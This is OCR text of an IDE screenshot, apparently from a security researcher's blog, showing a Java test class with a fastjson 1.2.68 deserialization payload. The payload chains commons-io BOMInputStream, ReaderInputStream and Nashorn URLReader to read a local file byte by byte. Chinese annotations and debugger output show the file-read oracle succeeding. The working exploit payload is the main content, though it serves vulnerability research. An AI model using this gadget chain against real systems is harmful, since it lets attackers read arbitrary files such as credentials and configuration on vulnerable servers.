 fastjson – App.java
fastjson src main java org example App
App
1: Project
Project
App.java ReplicationMySQLConnection.class LoadBalancedMySQLConnection.class MultiHostMySQLConnection.class JSON.java JDBC4Connection.class pom.xml (fastjson
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:8.0.19
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
1 13 1
13 import java.sql.SQLException;
14 import java.sql.Statement;
15 import java.util.Arrays;
16 import java.util.Properties;
17
18 public class App {
19 public static void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
20 String json = "{\n" +
21 "    \"abc\": {\n" +
22 "        \"@type\": \"java.lang.AutoCloseable\",\n" +
23 "        \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
24 "        \"delegate\": {\n" +
25 "            \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
26 "            \"reader\": {\n" +
27 "                \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
28 "                \"url\": \"file:///Users/d4m1ts/Downloads/a.txt\"\n" +
29 "            },\n" +
file:///Users/d4m1ts/Downloads/a.txt内容为 123123
30 "            \"charsetName\": \"UTF-8\",\n" +
31 "            \"bufferSize\": 1024\n" +
32 "        },\n" +
33 "        \"boms\": [{\n" +
34 "            \"charsetName\": \"UTF-8\",\n" +
35 "            \"bytes\": [49,50,51]\n" +
36 "        }]\n" +
内容为123，和file的前3个相等，就输出
37 "    },\n" +
38 "    \"address\": {\n" +
39 "        \"$ref\": \"$.abc.BOM\"\n" +
40 "    }\n" +
41 "}";
Ant
Maven
Database
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57048', transport: 'socket'
{"abc":{"bOM":{"bytes":"MTIz","charsetName":"UTF-8"},"bOMCharsetName":"UTF-8"},"address":{"$ref":"$.abc.bOM"}}
Disconnected from the target VM, address: '127.0.0.1:57048', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
initsec blog.gm7.org
3: Find 6: Problems TODO Spring 5: Debug Terminal 8: Services Build
2 Event Log
Process terminated
47:1 LF UTF-8 4 spaces